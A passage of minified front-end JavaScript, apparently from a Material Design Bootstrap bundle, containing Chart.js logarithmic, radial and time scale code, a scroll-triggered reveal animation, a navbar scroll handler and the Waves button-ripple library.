i=n.min(e),o=n.max(e);t.min=null===t.min?i:Math.min(t.min,i),t.max=null===t.max?o:Math.max(t.max,o)}})}else n.each(o,function(e,o){var a=i.getDatasetMeta(o);i.isDatasetVisible(o)&&r(a)&&n.each(e.data,function(e,i){var n=+t.getRightValue(e);isNaN(n)||a.data[i].hidden||n<0||(null===t.min?t.min=n:n<t.min&&(t.min=n),null===t.max?t.max=n:n>t.max&&(t.max=n),0!==n&&(null===t.minNotZero||n<t.minNotZero)&&(t.minNotZero=n))})});this.handleTickRangeOptions()},handleTickRangeOptions:function(){var t=this,e=t.options.ticks,i=n.valueOrDefault;t.min=i(e.min,t.min),t.max=i(e.max,t.max),t.min===t.max&&(0!==t.min&&null!==t.min?(t.min=Math.pow(10,Math.floor(n.log10(t.min))-1),t.max=Math.pow(10,Math.floor(n.log10(t.max))+1)):(t.min=1,t.max=10)),null===t.min&&(t.min=Math.pow(10,Math.floor(n.log10(t.max))-1)),null===t.max&&(t.max=0!==t.min?Math.pow(10,Math.floor(n.log10(t.min))+1):10),null===t.minNotZero&&(t.min>0?t.minNotZero=t.min:t.max<1?t.minNotZero=Math.pow(10,Math.floor(n.log10(t.max))):t.minNotZero=1)},buildTicks:function(){var t=this,e=t.options.ticks,i=!t.isHorizontal(),o={min:e.min,max:e.max},a=t.ticks=function(t,e){var i,o,a=[],r=n.valueOrDefault,s=r(t.min,Math.pow(10,Math.floor(n.log10(e.min)))),l=Math.floor(n.log10(e.max)),c=Math.ceil(e.max/Math.pow(10,l));0===s?(i=Math.floor(n.log10(e.minNotZero)),o=Math.floor(e.minNotZero/Math.pow(10,i)),a.push(s),s=o*Math.pow(10,i)):(i=Math.floor(n.log10(s)),o=Math.floor(s/Math.pow(10,i)));var u=i<0?Math.pow(10,Math.abs(i)):1;do{a.push(s),10==++o&&(o=1,u=++i>=0?1:u),s=Math.round(o*Math.pow(10,i)*u)/u}while(i<l||i===l&&o<c);var d=r(t.max,s);return a.push(d),a}(o,t);t.max=n.max(a),t.min=n.min(a),e.reverse?(i=!i,t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max),i&&a.reverse()},convertTicksToLabels:function(){this.tickValues=this.ticks.slice(),t.Scale.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForTick:function(t){return this.getPixelForValue(this.tickValues[t])},_getFirstTickValue:function(t){var e=Math.floor(n.log10(t));return Math.floor(t/Math.pow(10,e))*Math.pow(10,e)},getPixelForValue:function(e){var i,o,a,r,s,l=this,c=l.options.ticks.reverse,u=n.log10,d=l._getFirstTickValue(l.minNotZero),h=0;return e=+l.getRightValue(e),c?(a=l.end,r=l.start,s=-1):(a=l.start,r=l.end,s=1),l.isHorizontal()?(i=l.width,o=c?l.right:l.left):(i=l.height,s*=-1,o=c?l.top:l.bottom),e!==a&&(0===a&&(i-=h=n.getValueOrDefault(l.options.ticks.fontSize,t.defaults.global.defaultFontSize),a=d),0!==e&&(h+=i/(u(r)-u(a))*(u(e)-u(a))),o+=s*h),o},getValueForPixel:function(e){var i,o,a,r,s=this,l=s.options.ticks.reverse,c=n.log10,u=s._getFirstTickValue(s.minNotZero);if(l?(o=s.end,a=s.start):(o=s.start,a=s.end),s.isHorizontal()?(i=s.width,r=l?s.right-e:e-s.left):(i=s.height,r=l?e-s.top:s.bottom-e),r!==o){if(0===o){var d=n.getValueOrDefault(s.options.ticks.fontSize,t.defaults.global.defaultFontSize);r-=d,i-=d,o=u}r*=c(a)-c(o),r/=i,r=Math.pow(10,c(o)+r)}return r}});t.scaleService.registerScaleType("logarithmic",i,e)}},{34:34,45:45}],57:[function(t,e,i){"use strict";var n=t(25),o=t(45),a=t(34);e.exports=function(t){var e=n.global,i={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1},gridLines:{circular:!1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:a.formatters.linear},pointLabels:{display:!0,fontSize:10,callback:function(t){return t}}};function r(t){var e=t.options;return e.angleLines.display||e.pointLabels.display?t.chart.data.labels.length:0}function s(t){var i=t.options.pointLabels,n=o.valueOrDefault(i.fontSize,e.defaultFontSize),a=o.valueOrDefault(i.fontStyle,e.defaultFontStyle),r=o.valueOrDefault(i.fontFamily,e.defaultFontFamily);return{size:n,style:a,family:r,font:o.fontString(n,a,r)}}function l(t,e,i,n,o){return t===n||t===o?{start:e-i/2,end:e+i/2}:t<n||t>o?{start:e-i-5,end:e}:{start:e,end:e+i+5}}function c(t){return 0===t||180===t?"center":t<180?"left":"right"}function u(t,e,i,n){if(o.isArray(e))for(var a=i.y,r=1.5*n,s=0;s<e.length;++s)t.fillText(e[s],i.x,a),a+=r;else t.fillText(e,i.x,i.y)}function d(t,e,i){90===t||270===t?i.y-=e.h/2:(t>270||t<90)&&(i.y-=e.h)}function h(t){return o.isNumber(t)?t:0}var p=t.LinearScaleBase.extend({setDimensions:function(){var t=this,i=t.options,n=i.ticks;t.width=t.maxWidth,t.height=t.maxHeight,t.xCenter=Math.round(t.width/2),t.yCenter=Math.round(t.height/2);var a=o.min([t.height,t.width]),r=o.valueOrDefault(n.fontSize,e.defaultFontSize);t.drawingArea=i.display?a/2-(r/2+n.backdropPaddingY):a/2},determineDataLimits:function(){var t=this,e=t.chart,i=Number.POSITIVE_INFINITY,n=Number.NEGATIVE_INFINITY;o.each(e.data.datasets,function(a,r){if(e.isDatasetVisible(r)){var s=e.getDatasetMeta(r);o.each(a.data,function(e,o){var a=+t.getRightValue(e);isNaN(a)||s.data[o].hidden||(i=Math.min(a,i),n=Math.max(a,n))})}}),t.min=i===Number.POSITIVE_INFINITY?0:i,t.max=n===Number.NEGATIVE_INFINITY?0:n,t.handleTickRangeOptions()},getTickLimit:function(){var t=this.options.ticks,i=o.valueOrDefault(t.fontSize,e.defaultFontSize);return Math.min(t.maxTicksLimit?t.maxTicksLimit:11,Math.ceil(this.drawingArea/(1.5*i)))},convertTicksToLabels:function(){var e=this;t.LinearScaleBase.prototype.convertTicksToLabels.call(e),e.pointLabels=e.chart.data.labels.map(e.options.pointLabels.callback,e)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},fit:function(){var t,e;this.options.pointLabels.display?function(t){var e,i,n,a=s(t),c=Math.min(t.height/2,t.width/2),u={r:t.width,l:0,t:t.height,b:0},d={};t.ctx.font=a.font,t._pointLabelSizes=[];var h,p,f,m=r(t);for(e=0;e<m;e++){n=t.getPointPosition(e,c),h=t.ctx,p=a.size,f=t.pointLabels[e]||"",i=o.isArray(f)?{w:o.longestText(h,h.font,f),h:f.length*p+1.5*(f.length-1)*p}:{w:h.measureText(f).width,h:p},t._pointLabelSizes[e]=i;var g=t.getIndexAngle(e),v=o.toDegrees(g)%360,y=l(v,n.x,i.w,0,180),b=l(v,n.y,i.h,90,270);y.start<u.l&&(u.l=y.start,d.l=g),y.end>u.r&&(u.r=y.end,d.r=g),b.start<u.t&&(u.t=b.start,d.t=g),b.end>u.b&&(u.b=b.end,d.b=g)}t.setReductions(c,u,d)}(this):(t=this,e=Math.min(t.height/2,t.width/2),t.drawingArea=Math.round(e),t.setCenterPoint(0,0,0,0))},setReductions:function(t,e,i){var n=e.l/Math.sin(i.l),o=Math.max(e.r-this.width,0)/Math.sin(i.r),a=-e.t/Math.cos(i.t),r=-Math.max(e.b-this.height,0)/Math.cos(i.b);n=h(n),o=h(o),a=h(a),r=h(r),this.drawingArea=Math.min(Math.round(t-(n+o)/2),Math.round(t-(a+r)/2)),this.setCenterPoint(n,o,a,r)},setCenterPoint:function(t,e,i,n){var o=this,a=o.width-e-o.drawingArea,r=t+o.drawingArea,s=i+o.drawingArea,l=o.height-n-o.drawingArea;o.xCenter=Math.round((r+a)/2+o.left),o.yCenter=Math.round((s+l)/2+o.top)},getIndexAngle:function(t){return t*(2*Math.PI/r(this))+(this.chart.options&&this.chart.options.startAngle?this.chart.options.startAngle:0)*Math.PI*2/360},getDistanceFromCenterForValue:function(t){var e=this;if(null===t)return 0;var i=e.drawingArea/(e.max-e.min);return e.options.ticks.reverse?(e.max-t)*i:(t-e.min)*i},getPointPosition:function(t,e){var i=this.getIndexAngle(t)-Math.PI/2;return{x:Math.round(Math.cos(i)*e)+this.xCenter,y:Math.round(Math.sin(i)*e)+this.yCenter}},getPointPositionForValue:function(t,e){return this.getPointPosition(t,this.getDistanceFromCenterForValue(e))},getBasePosition:function(){var t=this.min,e=this.max;return this.getPointPositionForValue(0,this.beginAtZero?0:t<0&&e<0?e:t>0&&e>0?t:0)},draw:function(){var t=this,i=t.options,n=i.gridLines,a=i.ticks,l=o.valueOrDefault;if(i.display){var h=t.ctx,p=this.getIndexAngle(0),f=l(a.fontSize,e.defaultFontSize),m=l(a.fontStyle,e.defaultFontStyle),g=l(a.fontFamily,e.defaultFontFamily),v=o.fontString(f,m,g);o.each(t.ticks,function(i,s){if(s>0||a.reverse){var c=t.getDistanceFromCenterForValue(t.ticksAsNumbers[s]);if(n.display&&0!==s&&function(t,e,i,n){var a=t.ctx;if(a.strokeStyle=o.valueAtIndexOrDefault(e.color,n-1),a.lineWidth=o.valueAtIndexOrDefault(e.lineWidth,n-1),t.options.gridLines.circular)a.beginPath(),a.arc(t.xCenter,t.yCenter,i,0,2*Math.PI),a.closePath(),a.stroke();else{var s=r(t);if(0===s)return;a.beginPath();var l=t.getPointPosition(0,i);a.moveTo(l.x,l.y);for(var c=1;c<s;c++)l=t.getPointPosition(c,i),a.lineTo(l.x,l.y);a.closePath(),a.stroke()}}(t,n,c,s),a.display){var u=l(a.fontColor,e.defaultFontColor);if(h.font=v,h.save(),h.translate(t.xCenter,t.yCenter),h.rotate(p),a.showLabelBackdrop){var d=h.measureText(i).width;h.fillStyle=a.backdropColor,h.fillRect(-d/2-a.backdropPaddingX,-c-f/2-a.backdropPaddingY,d+2*a.backdropPaddingX,f+2*a.backdropPaddingY)}h.textAlign="center",h.textBaseline="middle",h.fillStyle=u,h.fillText(i,0,-c),h.restore()}}}),(i.angleLines.display||i.pointLabels.display)&&function(t){var i=t.ctx,n=t.options,a=n.angleLines,l=n.pointLabels;i.lineWidth=a.lineWidth,i.strokeStyle=a.color;var h=t.getDistanceFromCenterForValue(n.ticks.reverse?t.min:t.max),p=s(t);i.textBaseline="top";for(var f=r(t)-1;f>=0;f--){if(a.display){var m=t.getPointPosition(f,h);i.beginPath(),i.moveTo(t.xCenter,t.yCenter),i.lineTo(m.x,m.y),i.stroke(),i.closePath()}if(l.display){var g=t.getPointPosition(f,h+5),v=o.valueAtIndexOrDefault(l.fontColor,f,e.defaultFontColor);i.font=p.font,i.fillStyle=v;var y=t.getIndexAngle(f),b=o.toDegrees(y);i.textAlign=c(b),d(b,t._pointLabelSizes[f],g),u(i,t.pointLabels[f]||"",g,p.size)}}}(t)}}});t.scaleService.registerScaleType("radialLinear",p,i)}},{25:25,34:34,45:45}],58:[function(t,e,i){"use strict";var n=t(1);n="function"==typeof n?n:window.moment;var o=t(25),a=t(45),r=Number.MIN_SAFE_INTEGER||-9007199254740991,s=Number.MAX_SAFE_INTEGER||9007199254740991,l={millisecond:{common:!0,size:1,steps:[1,2,5,10,20,50,100,250,500]},second:{common:!0,size:1e3,steps:[1,2,5,10,30]},minute:{common:!0,size:6e4,steps:[1,2,5,10,30]},hour:{common:!0,size:36e5,steps:[1,2,3,6,12]},day:{common:!0,size:864e5,steps:[1,2,5]},week:{common:!1,size:6048e5,steps:[1,2,3,4]},month:{common:!0,size:2628e6,steps:[1,2,3]},quarter:{common:!1,size:7884e6,steps:[1,2,3,4]},year:{common:!0,size:3154e7}},c=Object.keys(l);function u(t,e){return t-e}function d(t){var e,i,n,o={},a=[];for(e=0,i=t.length;e<i;++e)o[n=t[e]]||(o[n]=!0,a.push(n));return a}function h(t,e,i,n){var o=function(t,e,i){for(var n,o,a,r=0,s=t.length-1;r>=0&&r<=s;){if(o=t[(n=r+s>>1)-1]||null,a=t[n],!o)return{lo:null,hi:a};if(a[e]<i)r=n+1;else{if(!(o[e]>i))return{lo:o,hi:a};s=n-1}}return{lo:a,hi:null}}(t,e,i),a=o.lo?o.hi?o.lo:t[t.length-2]:t[0],r=o.lo?o.hi?o.hi:t[t.length-1]:t[1],s=r[e]-a[e],l=s?(i-a[e])/s:0,c=(r[n]-a[n])*l;return a[n]+c}function p(t,e){var i=e.parser,o=e.parser||e.format;return"function"==typeof i?i(t):"string"==typeof t&&"string"==typeof o?n(t,o):(t instanceof n||(t=n(t)),t.isValid()?t:"function"==typeof o?o(t):t)}function f(t,e){if(a.isNullOrUndef(t))return null;var i=e.options.time,n=p(e.getRightValue(t),i);return n.isValid()?(i.round&&n.startOf(i.round),n.valueOf()):null}function m(t){for(var e=c.indexOf(t)+1,i=c.length;e<i;++e)if(l[c[e]].common)return c[e]}function g(t,e,i,o){var r,u=o.time,d=u.unit||function(t,e,i,n){var o,a,r,u=c.length;for(o=c.indexOf(t);o<u-1;++o)if(r=(a=l[c[o]]).steps?a.steps[a.steps.length-1]:s,a.common&&Math.ceil((i-e)/(r*a.size))<=n)return c[o];return c[u-1]}(u.minUnit,t,e,i),h=m(d),p=a.valueOrDefault(u.stepSize,u.unitStepSize),f="week"===d&&u.isoWeekday,g=o.ticks.major.enabled,v=l[d],y=n(t),b=n(e),x=[];for(p||(p=function(t,e,i,n){var o,a,r,s=e-t,c=l[i],u=c.size,d=c.steps;if(!d)return Math.ceil(s/(n*u));for(o=0,a=d.length;o<a&&(r=d[o],!(Math.ceil(s/(u*r))<=n));++o);return r}(t,e,d,i)),f&&(y=y.isoWeekday(f),b=b.isoWeekday(f)),y=y.startOf(f?"day":d),(b=b.startOf(f?"day":d))<e&&b.add(1,d),r=n(y),g&&h&&!f&&!u.round&&(r.startOf(h),r.add(~~((y-r)/(v.size*p))*p,d));r<b;r.add(p,d))x.push(+r);return x.push(+r),x}e.exports=function(t){var e=t.Scale.extend({initialize:function(){if(!n)throw new Error("Chart.js - Moment.js could not be found! You must include it before Chart.js to use the time scale. Download at https://momentjs.com");this.mergeTicksOptions(),t.Scale.prototype.initialize.call(this)},update:function(){var e=this.options;return e.time&&e.time.format&&console.warn("options.time.format is deprecated and replaced by options.time.parser."),t.Scale.prototype.update.apply(this,arguments)},getRightValue:function(e){return e&&void 0!==e.t&&(e=e.t),t.Scale.prototype.getRightValue.call(this,e)},determineDataLimits:function(){var t,e,i,o,l,c,h=this,p=h.chart,m=h.options.time,g=m.unit||"day",v=s,y=r,b=[],x=[],w=[];for(t=0,i=p.data.labels.length;t<i;++t)w.push(f(p.data.labels[t],h));for(t=0,i=(p.data.datasets||[]).length;t<i;++t)if(p.isDatasetVisible(t))if(l=p.data.datasets[t].data,a.isObject(l[0]))for(x[t]=[],e=0,o=l.length;e<o;++e)c=f(l[e],h),b.push(c),x[t][e]=c;else b.push.apply(b,w),x[t]=w.slice(0);else x[t]=[];w.length&&(w=d(w).sort(u),v=Math.min(v,w[0]),y=Math.max(y,w[w.length-1])),b.length&&(b=d(b).sort(u),v=Math.min(v,b[0]),y=Math.max(y,b[b.length-1])),v=f(m.min,h)||v,y=f(m.max,h)||y,v=v===s?+n().startOf(g):v,y=y===r?+n().endOf(g)+1:y,h.min=Math.min(v,y),h.max=Math.max(v+1,y),h._horizontal=h.isHorizontal(),h._table=[],h._timestamps={data:b,datasets:x,labels:w}},buildTicks:function(){var t,e,i,o=this,a=o.min,r=o.max,s=o.options,u=s.time,d=[],v=[];switch(s.ticks.source){case"data":d=o._timestamps.data;break;case"labels":d=o._timestamps.labels;break;case"auto":default:d=g(a,r,o.getLabelCapacity(a),s)}for("ticks"===s.bounds&&d.length&&(a=d[0],r=d[d.length-1]),a=f(u.min,o)||a,r=f(u.max,o)||r,t=0,e=d.length;t<e;++t)(i=d[t])>=a&&i<=r&&v.push(i);return o.min=a,o.max=r,o._unit=u.unit||function(t,e,i,o){var a,r,s=n.duration(n(o).diff(n(i)));for(a=c.length-1;a>=c.indexOf(e);a--)if(r=c[a],l[r].common&&s.as(r)>=t.length)return r;return c[e?c.indexOf(e):0]}(v,u.minUnit,o.min,o.max),o._majorUnit=m(o._unit),o._table=function(t,e,i,n){if("linear"===n||!t.length)return[{time:e,pos:0},{time:i,pos:1}];var o,a,r,s,l,c=[],u=[e];for(o=0,a=t.length;o<a;++o)(s=t[o])>e&&s<i&&u.push(s);for(u.push(i),o=0,a=u.length;o<a;++o)l=u[o+1],r=u[o-1],s=u[o],void 0!==r&&void 0!==l&&Math.round((l+r)/2)===s||c.push({time:s,pos:o/(a-1)});return c}(o._timestamps.data,a,r,s.distribution),o._offsets=function(t,e,i,n,o){var a,r,s=0,l=0;return o.offset&&e.length&&(o.time.min||(a=e.length>1?e[1]:n,r=e[0],s=(h(t,"time",a,"pos")-h(t,"time",r,"pos"))/2),o.time.max||(a=e[e.length-1],r=e.length>1?e[e.length-2]:i,l=(h(t,"time",a,"pos")-h(t,"time",r,"pos"))/2)),{left:s,right:l}}(o._table,v,a,r,s),o._labelFormat=function(t,e){var i,n,o,a=t.length;for(i=0;i<a;i++){if(0!==(n=p(t[i],e)).millisecond())return"MMM D, YYYY h:mm:ss.SSS a";0===n.second()&&0===n.minute()&&0===n.hour()||(o=!0)}return o?"MMM D, YYYY h:mm:ss a":"MMM D, YYYY"}(o._timestamps.data,u),function(t,e){var i,o,a,r,s=[];for(i=0,o=t.length;i<o;++i)a=t[i],r=!!e&&a===+n(a).startOf(e),s.push({value:a,major:r});return s}(v,o._majorUnit)},getLabelForIndex:function(t,e){var i=this.chart.data,n=this.options.time,o=i.labels&&t<i.labels.length?i.labels[t]:"",r=i.datasets[e].data[t];return a.isObject(r)&&(o=this.getRightValue(r)),n.tooltipFormat?p(o,n).format(n.tooltipFormat):"string"==typeof o?o:p(o,n).format(this._labelFormat)},tickFormatFunction:function(t,e,i,n){var o=this.options,r=t.valueOf(),s=o.time.displayFormats,l=s[this._unit],c=this._majorUnit,u=s[c],d=t.clone().startOf(c).valueOf(),h=o.ticks.major,p=h.enabled&&c&&u&&r===d,f=t.format(n||(p?u:l)),m=p?h:o.ticks.minor,g=a.valueOrDefault(m.callback,m.userCallback);return g?g(f,e,i):f},convertTicksToLabels:function(t){var e,i,o=[];for(e=0,i=t.length;e<i;++e)o.push(this.tickFormatFunction(n(t[e].value),e,t));return o},getPixelForOffset:function(t){var e=this,i=e._horizontal?e.width:e.height,n=e._horizontal?e.left:e.top,o=h(e._table,"time",t,"pos");return n+i*(e._offsets.left+o)/(e._offsets.left+1+e._offsets.right)},getPixelForValue:function(t,e,i){var n=null;if(void 0!==e&&void 0!==i&&(n=this._timestamps.datasets[i][e]),null===n&&(n=f(t,this)),null!==n)return this.getPixelForOffset(n)},getPixelForTick:function(t){var e=this.getTicks();return t>=0&&t<e.length?this.getPixelForOffset(e[t].value):null},getValueForPixel:function(t){var e=this,i=e._horizontal?e.width:e.height,o=e._horizontal?e.left:e.top,a=(i?(t-o)/i:0)*(e._offsets.left+1+e._offsets.left)-e._offsets.right,r=h(e._table,"pos",a,"time");return n(r)},getLabelWidth:function(t){var e=this.options.ticks,i=this.ctx.measureText(t).width,n=a.toRadians(e.maxRotation),r=Math.cos(n),s=Math.sin(n);return i*r+a.valueOrDefault(e.fontSize,o.global.defaultFontSize)*s},getLabelCapacity:function(t){var e=this,i=e.options.time.displayFormats.millisecond,o=e.tickFormatFunction(n(t),0,[],i),a=e.getLabelWidth(o),r=e.isHorizontal()?e.width:e.height,s=Math.floor(r/a);return s>0?s:1}});t.scaleService.registerScaleType("time",e,{position:"bottom",distribution:"linear",bounds:"data",time:{parser:!1,format:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm a",hour:"hA",day:"MMM D",week:"ll",month:"MMM YYYY",quarter:"[Q]Q - YYYY",year:"YYYY"}},ticks:{autoSkip:!1,source:"auto",major:{enabled:!1}}})}},{1:1,25:25,45:45}]},{},[7])(7)}),function(t){WOW=function(){return{init:function(){var e=[],i=1;function n(){var i=window.innerHeight,n=window.scrollY;t(".wow").each(function(){if("visible"!=t(this).css("visibility")&&(i+n-100>o(this)&&n<o(this)||i+n-100>o(this)+t(this).height()&&n<o(this)+t(this).height()||i+n==t(document).height()&&o(this)+100>t(document).height())){var a=t(this).index(".wow"),r=t(this).attr("data-wow-delay");if(r){r=t(this).attr("data-wow-delay").slice(0,-1);var s=this;parseFloat(r);t(s).addClass("animated"),t(s).css({visibility:"visible"}),t(s).css({"animation-delay":r}),t(s).css({"animation-name":e[a]});var l=1e3*t(this).css("animation-duration").slice(0,-1);t(this).attr("data-wow-delay")&&(l+=1e3*t(this).attr("data-wow-delay").slice(0,-1));s=this;setTimeout(function(){t(s).removeClass("animated")},l)}else{t(this).addClass("animated"),t(this).css({visibility:"visible"}),t(this).css({"animation-name":e[a]});l=1e3*t(this).css("animation-duration").slice(0,-1),s=this;setTimeout(function(){t(s).removeClass("animated")},l)}}})}function o(t){var e=t.getBoundingClientRect(),i=document.body,n=document.documentElement,o=window.pageYOffset||n.scrollTop||i.scrollTop,a=n.clientTop||i.clientTop||0,r=e.top+o-a;return Math.round(r)}t(".wow").each(function(){t(this).css({visibility:"hidden"}),e[t(this).index(".wow")]=t(this).css("animation-name"),t(this).css({"animation-name":"none"})}),t(window).scroll(function(){var e,a;i?(e=window.innerHeight,a=window.scrollY,t(".wow.animated").each(function(){if(e+a-100>o(this)&&a>o(this)+100||e+a-100<o(this)&&a<o(this)+100||o(this)+t(this).height>t(document).height()-100)t(this).removeClass("animated"),t(this).css({"animation-name":"none"}),t(this).css({visibility:"hidden"});else{var i=1e3*t(this).css("animation-duration").slice(0,-1);t(this).attr("data-wow-delay")&&(i+=1e3*t(this).attr("data-wow-delay").slice(0,-1));var n=this;setTimeout(function(){t(n).removeClass("animated")},i)}}),n(),i--):n()}),t(".wow").each(function(){var i=t(this).index(".wow"),n=t(this).attr("data-wow-delay");n?(n=t(this).attr("data-wow-delay").slice(0,-1),parseFloat(n),t(this).addClass("animated"),t(this).css({visibility:"visible"}),t(this).css({"animation-delay":n+"s"}),t(this).css({"animation-name":e[i]})):(t(this).addClass("animated"),t(this).css({visibility:"visible"}),t(this).css({"animation-name":e[i]}))})}}}}(jQuery),(t=>{t(window).on("scroll",()=>{const e=t(".navbar");e.length&&(e.offset().top>50?t(".scrolling-navbar").addClass("top-nav-collapse"):t(".scrolling-navbar").removeClass("top-nav-collapse"))})})(jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],function(){return t.Waves=e.call(t),t.Waves}):"object"==typeof exports?module.exports=e.call(t):t.Waves=e.call(t)}("object"==typeof global?global:this,function(){"use strict";var t=t||{},e=document.querySelectorAll.bind(document),i=Object.prototype.toString,n="ontouchstart"in window;function o(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function a(t){var n,a=i.call(t);return"[object String]"===a?e(t):o(t)&&/^\[object (Array|HTMLCollection|NodeList|Object)\]$/.test(a)&&t.hasOwnProperty("length")?t:o(n=t)&&n.nodeType>0?[t]:[]}function r(t){var e,i,n={top:0,left:0},o=t&&t.ownerDocument;return e=o.documentElement,void 0!==t.getBoundingClientRect&&(n=t.getBoundingClientRect()),i=function(t){return null!==(e=t)&&e===e.window?t:9===t.nodeType&&t.defaultView;var e}(o),{top:n.top+i.pageYOffset-e.clientTop,left:n.left+i.pageXOffset-e.clientLeft}}function s(t){var e="";for(var i in t)t.hasOwnProperty(i)&&(e+=i+":"+t[i]+";");return e}var l={duration:750,delay:200,show:function(t,e,i){if(2===t.button)return!1;e=e||this;var n=document.createElement("div");n.className="waves-ripple waves-rippling",e.appendChild(n);var o=r(e),a=0,c=0;"touches"in t&&t.touches.length?(a=t.touches[0].pageY-o.top,c=t.touches[0].pageX-o.left):(a=t.pageY-o.top,c=t.pageX-o.left),c=c>=0?c:0,a=a>=0?a:0;var u="scale("+e.clientWidth/100*3+")",d="translate(0,0)";i&&(d="translate("+i.x+"px, "+i.y+"px)"),n.setAttribute("data-hold",Date.now()),n.setAttribute("data-x",c),n.setAttribute("data-y",a),n.setAttribute("data-scale",u),n.setAttribute("data-translate",d);var h={top:a+"px",left:c+"px"};n.classList.add("waves-notransition"),n.setAttribute("style",s(h)),n.classList.remove("waves-notransition"),h["-webkit-transform"]=u+" "+d,h["-moz-transform"]=u+" "+d,h["-ms-transform"]=u+" "+d,h["-o-transform"]=u+" "+d,h.transform=u+" "+d,h.opacity="1";var p="mousemove"===t.type?2500:l.duration;h["-webkit-transition-duration"]=p+"ms",h["-moz-transition-duration"]=p+"ms",h["-o-transition-duration"]=p+"ms",h["transition-duration"]=p+"ms",n.setAttribute("style",s(h))},hide:function(t,e){for(var i=(e=e||this).getElementsByClassName("waves-rippling"),o=0,a=i.length;o<a;o++)u(t,e,i[o]);n&&(e.removeEventListener("touchend",l.hide),e.removeEventListener("touchcancel",l.hide)),e.removeEventListener("mouseup",l.hide),e.removeEventListener("mouseleave",l.hide)}},c={input:function(t){var e=t.parentNode;if("i"!==e.tagName.toLowerCase()||!e.classList.contains("waves-effect")){var i=document.createElement("i");i.className=t.className+" waves-input-wrapper",t.className="waves-button-input",e.replaceChild(i,t),i.appendChild(t);var n=window.getComputedStyle(t,null),o=n.color,a=n.backgroundColor;i.setAttribute("style","color:"+o+";background:"+a),t.setAttribute("style","background-color:rgba(0,0,0,0);")}},img:function(t){var e=t.parentNode;if("i"!==e.tagName.toLowerCase()||!e.classList.contains("waves-effect")){var i=document.createElement("i");e.replaceChild(i,t),i.appendChild(t)}}};function u(t,e,i){if(i){i.classList.remove("waves-rippling");var n=i.getAttribute("data-x"),o=i.getAttribute("data-y"),a=i.getAttribute("data-scale"),r=i.getAttribute("data-translate"),c=350-(Date.now()-Number(i.getAttribute("data-hold")));c<0&&(c=0),"mousemove"===t.type&&(c=150);var u="mousemove"===t.type?2500:l.duration;setTimeout(function(){var t={top:o+"px",left:n+"px",opacity:"0","-webkit-transition-duration":u+"ms","-moz-transition-duration":u+"ms","-o-transition-duration":u+"ms","transition-duration":u+"ms","-webkit-transform":a+" "+r,"-moz-transform":a+" "+r,"-ms-transform":a+" "+r,"-o-transform":a+" "+r,transform:a+" "+r};i.setAttribute("style",s(t)),setTimeout(function(){try{e.removeChild(i)}catch(t){return!1}},u)},c)}}var d={touches:0,allowEvent:function(t){var e=!0;return/^(mousedown|mousemove)$/.test(t.type)&&d.touches&&(e=!1),e},registerEvent:function(t){var e=t.type;"touchstart"===e?d.touches+=1:/^(touchend|touchcancel)$/.test(e)&&setTimeout(function(){d.touches&&(d.touches-=1)},500)}};function h(t){var e=function(t){if(!1===d.allowEvent(t))return null;for(var e=null,i=t.target||t.srcElement;i.parentElement;){if(!(i instanceof SVGElement)&&i.classList.contains("waves-effect")){e=i;break}i=i.parentElement}return e}(t);if(null!==e){if(e.disabled||e.getAttribute("disabled")||e.classList.contains("disabled"))return;if(d.registerEvent(t),"touchstart"===t.type&&l.delay){var i=!1,o=setTimeout(function(){o=null,l.show(t,e)},l.delay),a=function(n){o&&(clearTimeout(o),o=null,l.show(t,e)),i||(i=!0,l.hide(n,e)),s()},r=function(t){o&&(clearTimeout(o),o=null),a(t),s()};e.addEventListener("touchmove",r,!1),e.addEventListener("touchend",a,!1),e.addEventListener("touchcancel",a,!1);var s=function(){e.removeEventListener("touchmove",r),e.removeEventListener("touchend",a),e.removeEventListener("touchcancel",a)}}else l.show(t,e),n&&(e.addEventListener("touchend",l.hide,!1),e.addEventListener("touchcancel",l.hide,!1)),e.addEventListener("mouseup",l.hide,!1),e.addEventListener("mouseleave",l.hide,!1)}}return t.init=function(t){var e=document.body;"duration"in(t=t||{})&&(l.duration=t.duration),"delay"in t&&(l.delay=t.delay),n&&(e.addEventListener("touchstart",h,!1),e.addEventListener("touchcancel",d.registerEvent,!1),e.addEventListener("touchend",d.registerEvent,!1)),e.addEventListener("mousedown",h,!1)},t.attach=function(t,e){var n,o;t=a(t),"[object Array]"===i.call(e)&&(e=e.join(" ")),e=e?" "+e:"";for(var r=0,s=t.length;r<s;r++)o=(n=t[r]).tagName.toLowerCase(),-1!==["input","img"].indexOf(o)&&(c[o](n),n=n.parentElement),-1===n.className.indexOf("waves-effect")&&(n.className+=" waves-effect"+e)},t.ripple=function(t,e){var i=(t=a(t)).length;if((e=e||{}).wait=e.wait||0,e.position=e.position||null,i)for(var n,o,s,c={},u=0,d={type:"mousedown",button:1},h=function(t,e){return function(){l.hide(t,e)}};u<i;u++)if(n=t[u],o=e.position||{x:n.clientWidth/2,y:n.clientHeight/2},s=r(n),c.x=s.left+o.x,c.y=s.top+o.y,d.pageX=c.x,d.pageY=c.y,l.show(d,n),e.wait>=0&&null!==e.wait){setTimeout(h({type:"mouseup",button:1},n),e.wait)}},t.calm=function(t){for(var e={type:"mouseup",button:1},i=0,n=(t=a(t)).length;i<n;i++)l.hide(e,t[i])},t.displayEffect=function(e){console.error("Waves.displayEffect() has been deprecated and will be removed in future version. Please use Waves.init() to initialize Waves effect"),t.init(e)},t}),Waves.attach(".btn:not(.btn-flat), .btn-floating",["waves-light"]),Waves.attach(".btn-flat",["waves-effect"]),Waves.attach(".chip",["waves-effect"]),Waves.attach(".view a .mask",["waves-light"]),Waves.attach(".waves-light",["waves-light"]),Waves.attach(".navbar-nav a:not(.navbar-brand), .nav-icons li a, .nav-tabs .nav-item:not(.dropdown)",["waves-light"]),Waves.attach(".pager li a",["waves-light"]),Waves.attach(".pagination .page-item 